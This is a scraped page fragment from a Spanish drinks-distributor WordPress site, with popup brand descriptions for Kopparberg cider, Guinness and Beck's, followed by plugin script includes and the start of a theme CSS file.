top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;20&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;slide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
 ><div id="popmake-5679204" class="pum-container popmake theme-5676635 size-custom"><div class="pum-content popmake-content" tabindex="0"><div class="vc_row wpb_row vc_row-fluid vc_custom_1588846883930 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner vc_custom_1574957172091"><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_center"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><noscript><img width="500" height="627" src="https://ccc.es/wp-content/uploads/2020/05/FICHAS_Kopparberg.png" class="vc_single_image-img attachment-full" alt="FICHAS Kopparberg" decoding="async" title="FICHAS Kopparberg" srcset="https://ccc.es/wp-content/uploads/2020/05/FICHAS_Kopparberg.png 500w, https://ccc.es/wp-content/uploads/2020/05/FICHAS_Kopparberg-239x300.png 239w" sizes="(max-width: 500px) 100vw, 500px" /></noscript><img width="500" height="627" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20627%22%3E%3C/svg%3E' data-src="https://ccc.es/wp-content/uploads/2020/05/FICHAS_Kopparberg.png" class="lazyload vc_single_image-img attachment-full" alt="FICHAS Kopparberg" decoding="async" title="FICHAS Kopparberg" data-srcset="https://ccc.es/wp-content/uploads/2020/05/FICHAS_Kopparberg.png 500w, https://ccc.es/wp-content/uploads/2020/05/FICHAS_Kopparberg-239x300.png 239w" data-sizes="(max-width: 500px) 100vw, 500px" /></div></figure></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="norebro-text-sc " 
 id="norebro-custom-696c26c49e5c0" 
 ></p><h2><span style="color: #646468; font-size: 42px;">Kopparberg</span></h2><p><span style="color: #646468; font-size: 30px; line-height: 43px;">Nuestra sidra sigue estando en su ubicación original, donde se construyó hace más de 130 años. Usamos el agua blanda de Kopparberg para producir la sidra de pera mejor vendida a nivel mundial.</span></p></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="norebro-text-sc " 
 id="norebro-custom-696c26c49e668" 
 ></p><h4>DESCRIPCIÓN</h4><p>Sidra <strong>Kopparberg Cider</strong> es una bebida alcohólica refrescante, tradicionalmente obtenida mediante la fermentación de manzanas o peras.</p><p>A ella le añadimos la mejor agua blanda, cuyo manantial se encuentra en el pueblo de Kopparberg, Suecia.</p></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="norebro-socialbar-sc socialbar  text-left new-tab-links outline social-column-2 shadow default" 
 id="norebro-custom-696c26c49e6bd" 
 > <a href=" https://www.facebook.com/sidraskopparberg/" target="_blank" class="facebook"> <span class="icon fa fa-facebook"></span> </a> <a href=" https://www.instagram.com/kopparbergworld/?hl=es" target="_blank" class="instagram"> <span class="icon fa fa-instagram"></span> </a></div><div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div class="norebro-text-sc " 
 id="norebro-custom-696c26c49e717" 
 ><p><a href="https://www.kopparbergs.se/" target="_blank" rel="noopener noreferrer"><span style="color: #646468; font-size: 14px;">DESCÚBRELA →</span></a></p></div></div></div></div><div class="marcas_flechas wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner vc_custom_1574957912235"><div class="wpb_wrapper"><div class="norebro-icon-box-sc icon-box text-center redbull" 
 id="norebro-custom-696c26c49e87d" 
 ><div class="icon-wrap"> <span class="linea-arrows-circle-up"></span></div><div class="content-wrap"><div class="content-center with-full"><div class="wrap"><h3></h3></div></div></div><p class="description content-full"></p></div><div class="norebro-icon-box-sc icon-box text-center redbull" 
 id="norebro-custom-696c26c49e911" 
 ><div class="icon-wrap"> <span class="linea-arrows-circle-down"></span></div><div class="content-wrap"><div class="content-center with-full"><div class="wrap"><h3></h3></div></div></div><p class="description content-full"></p></div></div></div></div></div></div> <button type="button" class="pum-close popmake-close" aria-label="Cerrar"> x </button></div></div><div id="pum-5679186" class="pum pum-overlay pum-theme-5676635 pum-theme-dorada-esencia popmake-overlay click_open" data-popmake="{&quot;id&quot;:5679186,&quot;slug&quot;:&quot;guiness&quot;,&quot;theme_id&quot;:5676635,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.guiness&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;90%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;75%&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;20&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;slide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
 ><div id="popmake-5679186" class="pum-container popmake theme-5676635 size-custom"><div class="pum-content popmake-content" tabindex="0"><div class="vc_row wpb_row vc_row-fluid vc_custom_1588846883930 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner vc_custom_1574957172091"><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_center"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><noscript><img width="500" height="627" src="https://ccc.es/wp-content/uploads/2020/05/FICHAS_guiness.png" class="vc_single_image-img attachment-full" alt="FICHAS guiness" decoding="async" title="FICHAS guiness" srcset="https://ccc.es/wp-content/uploads/2020/05/FICHAS_guiness.png 500w, https://ccc.es/wp-content/uploads/2020/05/FICHAS_guiness-239x300.png 239w" sizes="(max-width: 500px) 100vw, 500px" /></noscript><img width="500" height="627" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20627%22%3E%3C/svg%3E' data-src="https://ccc.es/wp-content/uploads/2020/05/FICHAS_guiness.png" class="lazyload vc_single_image-img attachment-full" alt="FICHAS guiness" decoding="async" title="FICHAS guiness" data-srcset="https://ccc.es/wp-content/uploads/2020/05/FICHAS_guiness.png 500w, https://ccc.es/wp-content/uploads/2020/05/FICHAS_guiness-239x300.png 239w" data-sizes="(max-width: 500px) 100vw, 500px" /></div></figure></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="norebro-text-sc " 
 id="norebro-custom-696c26c4a0248" 
 ></p><h2><span style="color: #646468; font-size: 42px;">Guinness</span></h2><p><span style="color: #646468; font-size: 30px; line-height: 43px;">Nos avalan más de 250 años de experiencia cervecera.</span></p></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="norebro-text-sc " 
 id="norebro-custom-696c26c4a02e2" 
 ></p><h4>DESCRIPCIÓN</h4><p><strong>Guinness Original</strong>, descendiente directa de nuestras recetas de archivo, está basada en una elaboración de 1821, cuando Arthur Guinness II estableció instrucciones precisas para la elaboración de la Superior Porter.</p><p>El sabor de <strong>Guinness Original</strong> es tan profundo como su color. La cebada bien definida se abre paso entre los lúpulos combinación agridulce. Un sabor generoso y refrescante.</p></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="norebro-socialbar-sc socialbar  text-left new-tab-links outline social-column-3 shadow default" 
 id="norebro-custom-696c26c4a0339" 
 > <a href=" https://www.facebook.com/Guinness.es/" target="_blank" class="facebook"> <span class="icon fa fa-facebook"></span> </a> <a href=" https://www.instagram.com/guinness/" target="_blank" class="instagram"> <span class="icon fa fa-instagram"></span> </a> <a href=" https://www.youtube.com/user/FranziskanerAuszeit" class="youtube"> <span class="icon fa fa-youtube"></span> </a></div><div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div class="norebro-text-sc " 
 id="norebro-custom-696c26c4a0398" 
 ><p><a href="https://www.guinness.com/es-es/" target="_blank" rel="noopener noreferrer"><span style="color: #646468; font-size: 14px;">DESCÚBRELA →</span></a></p></div></div></div></div><div class="marcas_flechas wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner vc_custom_1574957912235"><div class="wpb_wrapper"><div class="norebro-icon-box-sc icon-box text-center franziskaner" 
 id="norebro-custom-696c26c4a04c9" 
 ><div class="icon-wrap"> <span class="linea-arrows-circle-up"></span></div><div class="content-wrap"><div class="content-center with-full"><div class="wrap"><h3></h3></div></div></div><p class="description content-full"></p></div><div class="norebro-icon-box-sc icon-box text-center corona" 
 id="norebro-custom-696c26c4a0501" 
 ><div class="icon-wrap"> <span class="linea-arrows-circle-down"></span></div><div class="content-wrap"><div class="content-center with-full"><div class="wrap"><h3></h3></div></div></div><p class="description content-full"></p></div></div></div></div></div></div> <button type="button" class="pum-close popmake-close" aria-label="Cerrar"> x </button></div></div><div id="pum-5679165" class="pum pum-overlay pum-theme-5676635 pum-theme-dorada-esencia popmake-overlay click_open" data-popmake="{&quot;id&quot;:5679165,&quot;slug&quot;:&quot;becks-2&quot;,&quot;theme_id&quot;:5676635,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.becks&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;90%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;75%&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;20&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;slide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
 ><div id="popmake-5679165" class="pum-container popmake theme-5676635 size-custom"><div class="pum-content popmake-content" tabindex="0"><div class="vc_row wpb_row vc_row-fluid vc_custom_1588846883930 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner vc_custom_1574957172091"><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_center"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><noscript><img width="500" height="627" src="https://ccc.es/wp-content/uploads/2020/05/FICHAS_becks.png" class="vc_single_image-img attachment-full" alt="FICHAS becks" decoding="async" title="FICHAS becks" srcset="https://ccc.es/wp-content/uploads/2020/05/FICHAS_becks.png 500w, https://ccc.es/wp-content/uploads/2020/05/FICHAS_becks-239x300.png 239w" sizes="(max-width: 500px) 100vw, 500px" /></noscript><img width="500" height="627" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20627%22%3E%3C/svg%3E' data-src="https://ccc.es/wp-content/uploads/2020/05/FICHAS_becks.png" class="lazyload vc_single_image-img attachment-full" alt="FICHAS becks" decoding="async" title="FICHAS becks" data-srcset="https://ccc.es/wp-content/uploads/2020/05/FICHAS_becks.png 500w, https://ccc.es/wp-content/uploads/2020/05/FICHAS_becks-239x300.png 239w" data-sizes="(max-width: 500px) 100vw, 500px" /></div></figure></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="norebro-text-sc " 
 id="norebro-custom-696c26c4a1cfc" 
 ></p><h2><span style="color: #646468; font-size: 42px;">Beck’s</span></h2><p><span style="color: #646468; font-size: 30px; line-height: 43px;">Hoy en día, Beck’s es la cerveza alemana número uno en el mundo.<br /> </span></p></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="norebro-text-sc " 
 id="norebro-custom-696c26c4a1d79" 
 ></p><h4>DESCRIPCIÓN</h4><p>Fiel a su receta original,<strong> Beck´s</strong> ha seguido elaborándose con la misma fórmula secreta, a base de los mismos cuatro ingredientes naturales, desde hace más de 125 años.</p></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="norebro-socialbar-sc socialbar  text-left new-tab-links outline social-column-3 shadow default" 
 id="norebro-custom-696c26c4a1dcd" 
 > <a href=" https://www.facebook.com/becks.de" target="_blank" class="facebook"> <span class="icon fa fa-facebook"></span> </a> <a href=" https://www.instagram.com/becks_deutschland/" target="_blank" class="instagram"> <span class="icon fa fa-instagram"></span> </a> <a href=" https://www.youtube.com/becks" class="youtube"> <span class="icon fa fa-youtube"></span> </a></div><div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div class="norebro-text-sc " 
 id="norebro-custom-696c26c4a1e28" 
 ><p><a href="https://becks.de/" target="_blank" rel="noopener noreferrer"><span style="color: #646468; font-size: 14px;">DESCÚBRELA →</span></a></p></div></div></div></div><div class="marcas_flechas wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner vc_custom_1574957912235"><div class="wpb_wrapper"><div class="norebro-icon-box-sc icon-box text-center stella" 
 id="norebro-custom-696c26c4a1f29" 
 ><div class="icon-wrap"> <span class="linea-arrows-circle-up"></span></div><div class="content-wrap"><div class="content-center with-full"><div class="wrap"><h3></h3></div></div></div><p class="description content-full"></p></div><div class="norebro-icon-box-sc icon-box text-center leffe" 
 id="norebro-custom-696c26c4a1f7a" 
 ><div class="icon-wrap"> <span class="linea-arrows-circle-down"></span></div><div class="content-wrap"><div class="content-center with-full"><div class="wrap"><h3></h3></div></div></div><p class="description content-full"></p></div></div></div></div></div></div> <button type="button" class="pum-close popmake-close" aria-label="Cerrar"> x </button></div></div> <script type="text/html" id="wpb-modifications"></script><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://ccc.es/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.7'></script><link rel='stylesheet' id='aos-css' href='https://ccc.es/wp-content/cache/autoptimize/css/autoptimize_single_1691966fad1799cece5fedf5bbd55bfc.css?ver=1b42f62608b60d739fff60b44e0c06b1' type='text/css' media='all' /><link rel='stylesheet' id='ionicons-css' href='https://ccc.es/wp-content/themes/norebro/assets/css/ionicons.min.css?ver=1b42f62608b60d739fff60b44e0c06b1' type='text/css' media='all' /><style id='shortcodes-settings-inline-css' type='text/css'>#norebro-custom-696c26c45bad3 .icon-wrap{color:#646468;}#norebro-custom-696c26c45bb3a .icon-wrap{color:#646468;}#norebro-custom-696c26c45f3f7 .icon-wrap{color:#646468;}#norebro-custom-696c26c45f435 .icon-wrap{color:#646468;}#norebro-custom-696c26c4630fc .icon-wrap{color:#646468;}#norebro-custom-696c26c46313b .icon-wrap{color:#646468;}#norebro-custom-696c26c4663f7 .icon-wrap{color:#646468;}#norebro-custom-696c26c466439 .icon-wrap{color:#646468;}#norebro-custom-696c26c469853 .icon-wrap{color:#646468;}#norebro-custom-696c26c469892 .icon-wrap{color:#646468;}#norebro-custom-696c26c46d3dc .icon-wrap{color:#646468;}#norebro-custom-696c26c46d417 .icon-wrap{color:#646468;}#norebro-custom-696c26c46f789 .icon-wrap{color:#646468;}#norebro-custom-696c26c46f7c4 .icon-wrap{color:#646468;}#norebro-custom-696c26c472b5f .icon-wrap{color:#646468;}#norebro-custom-696c26c472b97 .icon-wrap{color:#646468;}#norebro-custom-696c26c47526f .icon-wrap{color:#646468;}#norebro-custom-696c26c4752a6 .icon-wrap{color:#646468;}#norebro-custom-696c26c478b5d .icon-wrap{color:#646468;}#norebro-custom-696c26c478b9a .icon-wrap{color:#646468;}#norebro-custom-696c26c47bbae .icon-wrap{color:#646468;}#norebro-custom-696c26c47bbe7 .icon-wrap{color:#646468;}#norebro-custom-696c26c48140b .icon-wrap{color:#646468;}#norebro-custom-696c26c48144a .icon-wrap{color:#646468;}#norebro-custom-696c26c482db3 .icon-wrap{color:#646468;}#norebro-custom-696c26c482de9 .icon-wrap{color:#646468;}#norebro-custom-696c26c484802 .icon-wrap{color:#646468;}#norebro-custom-696c26c484838 .icon-wrap{color:#646468;}#norebro-custom-696c26c4866b9 .icon-wrap{color:#646468;}#norebro-custom-696c26c4866f1 .icon-wrap{color:#646468;}#norebro-custom-696c26c4893a5 .icon-wrap{color:#646468;}#norebro-custom-696c26c4893eb .icon-wrap{color:#646468;}#norebro-custom-696c26c48c46d .icon-wrap{color:#646468;}#norebro-custom-696c26c48c4a6 .icon-wrap{color:#646468;}#norebro-custom-696c26c48f97c .icon-wrap{color:#646468;}#norebro-custom-696c26c48f9b5 .icon-wrap{color:#646468;}#norebro-custom-696c26c492a42 .icon-wrap{color:#646468;}#norebro-custom-696c26c492a7c .icon-wrap{color:#646468;}#norebro-custom-696c26c495994 .icon-wrap{color:#646468;}#norebro-custom-696c26c4959cb .icon-wrap{color:#646468;}#norebro-custom-696c26c4988c8 .icon-wrap{color:#646468;}#norebro-custom-696c26c4988ff .icon-wrap{color:#646468;}#norebro-custom-696c26c49ccbf .icon-wrap{color:#646468;}#norebro-custom-696c26c49ccf5 .icon-wrap{color:#646468;}#norebro-custom-696c26c49e87d .icon-wrap{color:#646468;}#norebro-custom-696c26c49e911 .icon-wrap{color:#646468;}#norebro-custom-696c26c4a04c9 .icon-wrap{color:#646468;}#norebro-custom-696c26c4a0501 .icon-wrap{color:#646468;}#norebro-custom-696c26c4a1f29 .icon-wrap{color:#646468;}#norebro-custom-696c26c4a1f7a .icon-wrap{color:#646468;}</style><link rel='stylesheet' id='icon-pack-linea-arrows-css' href='https://ccc.es/wp-content/cache/autoptimize/css/autoptimize_single_eb805e64173ce97f74a034dd1df71e75.css?ver=2.0.0' type='text/css' media='all' /> <script defer id="age-gate-all-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='https://ccc.es/wp-content/cache/autoptimize/js/autoptimize_single_fd3987e1b955468b5086022519799142.js?ver=3.2.0' id='age-gate-all-js'></script> <script defer type='text/javascript' src='https://ccc.es/wp-content/cache/autoptimize/js/autoptimize_single_bcd64d7599645bad6301e36f3243da5b.js?ver=3.2.0' id='age-gate-autotab-js'></script> <script defer type='text/javascript' src='https://ccc.es/wp-content/cache/autoptimize/js/autoptimize_single_7be65ac27024c7b5686f9d7c49690799.js?ver=5.7.6' id='swv-js'></script> <script defer id="contact-form-7-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='https://ccc.es/wp-content/cache/autoptimize/js/autoptimize_single_5bc2b1fa970f9cecb3c30c0c92c98271.js?ver=5.7.6' id='contact-form-7-js'></script> <script defer type='text/javascript' src='https://ccc.es/wp-content/plugins/devvn-image-hotspot/frontend/js/jquery.powertip.min.js?ver=1.2.0' id='powertip-js'></script> <script defer type='text/javascript' src='https://ccc.es/wp-content/cache/autoptimize/js/autoptimize_single_475a40fa4dc29f578bd626d01d49fa01.js?ver=1.2.2' id='maps-points-js'></script> <script defer type='text/javascript' src='https://ccc.es/wp-content/cache/autoptimize/js/autoptimize_single_13986ac505cdf68bcfcdfe03252a1018.js?ver=1b42f62608b60d739fff60b44e0c06b1' id='woocommerce-hack-js'></script> <script defer id="wpb_composer_front_js-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='https://ccc.es/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0' id='wpb_composer_front_js-js'></script> <script defer type='text/javascript' src='https://ccc.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script> <script defer id="popup-maker-site-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='https://ccc.es/wp-content/plugins/popup-maker/assets/js/site.min.js?defer&#038;ver=1.18.1' id='popup-maker-site-js'></script> <script defer type='text/javascript' src='https://ccc.es/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script> <script defer type='text/javascript' src='https://ccc.es/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script> <script defer type='text/javascript' src='https://ccc.es/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script> <script defer type='text/javascript' src='https://ccc.es/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script> <script defer type='text/javascript' src='https://ccc.es/wp-content/cache/autoptimize/js/autoptimize_single_b0906cfc63cf8c321de0e1cdd1f7830a.js?ver=1b42f62608b60d739fff60b44e0c06b1' id='aos-js'></script> <script defer type='text/javascript' src='https://ccc.es/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.9.0' id='isotope-js'></script> <script defer type='text/javascript' src='https://ccc.es/wp-content/themes/norebro/assets/js/libs/jquery.mega-menu.min.js?ver=1b42f62608b60d739fff60b44e0c06b1' id='jquery-mega-menu-js'></script> <script defer type='text/javascript' src='https://ccc.es/wp-content/cache/autoptimize/js/autoptimize_single_1536ae222bd9239cfa07d0824a0bc4a5.js?ver=1.0.0' id='norebro-navigation-js'></script> <script defer type='text/javascript' src='https://ccc.es/wp-content/cache/autoptimize/js/autoptimize_single_8a2102faa67d1009cf9bec845e2dabc8.js?ver=1.0.0' id='norebro-skip-link-focus-fix-js'></script> <script defer type='text/javascript' src='https://ccc.es/wp-content/themes/norebro/assets/js/libs/owl.carousel.min.js?ver=1b42f62608b60d739fff60b44e0c06b1' id='owl-carousel-js'></script> <script defer type='text/javascript' src='https://ccc.es/wp-content/cache/autoptimize/js/autoptimize_single_73eb79e7c52127d7eeaaa144d4948b12.js?ver=1b42f62608b60d739fff60b44e0c06b1' id='norebro-main-js'></script> <script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1634234640" async></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ccc.es/wp-content/cache/autoptimize/css/autoptimize_single_02c1d54b1cc92177af3ce881dab89100.css?ver=1.2.0
body_size: 9228
content:
/*!
Theme Name: Norebro Child
Theme URI: http://norebro.colabr.io/
Author: Colabrio Team
Author URI: http://colabr.io/
Description: Norebro is flexible and high performance multipurpose WordPress Theme for personal and corporate use. It comes with the most popular WordPress page builder Visual Composer. Create gorgeous pages and layouts fast and easy without coding.
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Template: norebro
Text Domain: norebro-child
Tags: one-column, two-columns, left-sidebar, right-sidebar, custom-colors, custom-header, custom-menu, featured-images, full-width-template, post-formats, theme-options, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/
body{font-family:"work-sans",sans-serif!important}font-titles{font-family:"work-sans",sans-serif!important}.portfolio-item.grid-8 .description{background:linear-gradient(80deg,#003e51 20%,#fff0)!important}.portfolio-item.grid-8 .text-description{max-width:400px}.vc-post-styling .slick-prev,.slick-next{color:#f3d03e!important;background:#f3d03e!important;padding:3px 10px !important;opacity:1 !important}h1,.historia{color:#003e51;clear:both;font-family:"WorkSans-Bold",sans-serif!important;font-weight:700!important;text-align:inherit;margin:35px 0 20px;line-height:1.2;position:relative;letter-spacing:normal !important;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none}h1.title{margin:0;line-height:1.4;letter-spacing:normal !important}h1.with-divider:after{content:'';background:#003e51;width:1.2em;height:2px;position:absolute;top:-.6em;left:0;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none}h2,h3,h4,h5,h6{color:#003e51;clear:both;font-family:"WorkSans-Bold",sans-serif;!important;font-weight:700!important;text-align:inherit;margin:35px 0 20px;line-height:1.2;position:relative;letter-spacing:-1px!important;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none}h2.title,h3.title,h4.title,.widget h4,h5.title,.widget h5,h6.title{font-family:"WorkSans-Bold",sans-serif;!important;margin:0;line-height:1.4;letter-spacing:-1px!important;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none}h2.with-divider:after,h3.with-divider:after,h4.with-divider:after,h5.with-divider:after,h6.with-divider:after{content:'';background:#003e51;width:1.2em;height:2px;position:absolute;top:-.6em;left:0;letter-spacing:-1px!important;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none}blockquote q p{font-family:"work-sans",sans-serif!important;margin:0;font-style:normal;font-weight:400;font-size:1.5em!important;position:relative;color:#003e51!important;text-align:left!important}#masthead.header-6 .site-branding{border-bottom:0}p{font-family:"work-sans",sans-serif!important}#masthead .site-branding img.svg-logo,#masthead .site-title img.svg-logo{margin-top:20px}.portfolio-item.grid-8:before{background:#003e51;width:35%;top:0;left:0;height:100%}.portfolio-item.grid-7 .image-wrap{background-position:top!important}.slider-portada .wrap{padding-left:50px}.portfolio-item.grid-8 h4.title,.portfolio-item.grid-8 .widget h4,.widget .portfolio-item.grid-8 h4{font-size:4.4em;line-height:1;max-width:800px!important;font-weight:700!important}.slider-portada .text-description,.post .entry-content p{color:#fff;line-height:1.5;font-size:20px}.name{color:#003e51;clear:both;font-family:"work-sans",sans-serif!important;font-size:1.6em;font-weight:300!important;text-align:inherit;margin:35px 0 20px;line-height:1.4;letter-spacing:-1px!important}.norebro-onepage.horizontal .onepage-nav .up{left:20px;color:#f3d03e;background:0 0;border:2px solid #f3d03e;width:50px;height:50px;-webkit-border-radius:50px;border-radius:50px;line-height:50px}.norebro-onepage.horizontal .onepage-nav .down{left:47%;color:#f3d03e;background:0 0;border:2px solid #f3d03e;width:50px;height:50px;line-height:50px}@media (max-width:768px){.portfolio-item.grid-8 h4.title,.portfolio-item.grid-8 .widget h4,.widget .portfolio-item.grid-8 h4{font-size:35px!important;line-height:1}.portfolio-item.grid-8:before{width:60%}#masthead .site-title img,#masthead .site-title a img{max-height:100px;margin-top:20px;margin-bottom:20px}header#masthead.site-header .header-wrap{background:#003e51}}.subtitle{font-family:"WorkSans-Regular",sans-serif!important;font-weight:500!important}.boton-proyectos{left:-15px}.apartados{font-family:"WorkSans-Regular"!important;font-weight:400!important;z-index:20!important;color:#003e51!important;font-size:22px!important}.mega-post-carousel1 .mega-post-title a{font-family:"WorkSans-Bold",sans-serif;!important;font-weight:700!important;font-size:.9em!important;color:#003e51!important}.mega-post-title{padding-top:20px}.mega-post-carousel1 .mega-post-para p{font-family:"WorkSans-Regular",sans-serif!important;font-weight:200!important;padding-top:20px;color:#003e51!important;font-size:14px!important;line-height:25px!important;text-align:left!important}.mega-post-meta,.mega-post-date{display:none}.mega-post-carousel1 .mega-post-image 